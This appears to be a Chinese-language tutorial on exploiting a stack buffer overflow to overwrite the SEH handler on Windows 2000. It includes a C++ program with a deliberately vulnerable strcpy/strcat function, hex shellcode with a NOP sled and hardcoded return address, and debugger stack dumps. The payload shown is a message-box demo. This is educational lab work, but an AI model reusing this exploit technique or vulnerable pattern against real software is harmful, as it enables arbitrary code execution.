// attack_SEH.cpp : 定义控制台应用程序的入口点。

//

#include <stdafx.h>

#include <string.h>

char shellcode[] =

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90"

"\xA0\xFE\x12\x00"//address of shellcode

;

void test(char * input)

{

__asm int 3

char buf[200];

strcpy(buf, input);

strcat(buf, input);

}

void main()

{

test(shellcode);

}

拿到代码后，按照第一篇写的设置VS，我的win2000装不了VS，所以我在win xp下安装了

但是生成的exe还是在win2000下运行，不然safeSEH会有影响

然后在如图所示位置下个断点



Release版本的走起来，可以看到生成Security Cookie的代码，同时注意EAX和EBP，右下角我已经跳到了Security Cookie的位置了



然后往下看，可以看到这里是strcpy，ss:[ebp+8]是参数，也就是传进去shellcode的指针，然后第二个是目的地址，也就是在最开始开辟的栈空间的起始地址



我们先把栈布局复制下来

0012FE94 003425B8

0012FE98 00000000

0012FE9C 000001F6

0012FEA0 00340000

0012FEA4 000001DD

0012FEA8 00343098

0012FEAC 00343090

0012FEB0 00340168

0012FEB4 77FCCCA4 返回到 ntdll.77FCCCA4 来自 ntdll.77F83235

0012FEB8 00340000

0012FEBC 00343090

0012FEC0 00000000

0012FEC4 00343098

0012FEC8 /0012FF0C

0012FECC |00405342 返回到 attack_S.00405342 来自 ntdll.RtlSizeHeap

0012FED0 |00340000

0012FED4 |00000000

0012FED8 |0040534B 返回到 attack_S.0040534B 来自 attack_S.00402799

0012FEDC |0BF59A7E

0012FEE0 |00343098

0012FEE4 |00343098

0012FEE8 |00000000

0012FEEC |0012FF2C

0012FEF0 |77F81F55 ntdll.77F81F55

0012FEF4 |0012FEDC

0012FEF8 |0012FF60

0012FEFC |00000004

0012FF00 |00000004

0012FF04 |00402193 返回到 attack_S.00402193

0012FF08 |00000001

0012FF0C \00402147 attack_S.00402147

0012FF10 00402D9C 返回到 attack_S.00402D9C 来自 attack_S.0040216B

0012FF14 0034309C

0012FF18 00402A93 返回到 attack_S.00402A93 来自 ntdll.RtlLeaveCriticalSection

0012FF1C 0040B608 attack_S.0040B608

0012FF20 0012FF60

0012FF24 004014A0 返回到 attack_S.004014A0 来自 attack_S.00402A80

0012FF28 00000008

0012FF2C 00402E18 返回到 attack_S.00402E18 来自 attack_S.00401499

0012FF30 00402E12 返回到 attack_S.00402E12 来自 attack_S.00402799

0012FF34 0BF59A12

0012FF38 00000893

0012FF3C 00000002

0012FF40 77E63D36 KERNEL32.GetProcessHeap

0012FF44 00402147 attack_S.00402147

0012FF48 0012FF34

0012FF4C 49656E69

0012FF50 0012FFB0

0012FF54 004027B0 attack_S.004027B0

0012FF58 0BA7F6BA

0012FF5C FFFFFFFE

0012FF60 0BF59A16

0012FF64 /0012FF70

0012FF68 |0040721D 返回到 attack_S.0040721D 来自 attack_S.004071C0

0012FF6C |0040ACA0 attack_S.0040ACA0

我们运行到call之前，可以看到栈里面两个参数



运行之后就会溢出



但是我们观察栈的布局，发现shellcode的长度不够，并没有覆盖S.E.H，所以我们修改一下长度，这个长度根据你的虚拟机确定，但是不着急，顺便修改一下覆盖S.E.H的值，可以看到，目的地址是0x0012FE94，那么我们就需要用这个指针来覆盖S.E.H，这样处理异常的时候就会直接执行shellcode



当然这只是作为例子来演示，在实际的攻击中用固定地址是几乎不可能成功的事，因为每台pc都不一样，你怎么确定每次的buff地址都是我们这次设置的值？